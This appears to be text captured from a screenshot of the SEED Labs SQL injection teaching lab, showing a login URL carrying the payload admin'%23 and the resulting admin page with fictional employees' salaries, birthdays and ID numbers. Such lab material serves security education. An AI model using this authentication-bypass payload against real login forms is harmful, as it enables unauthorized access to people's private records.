 SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%23&password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs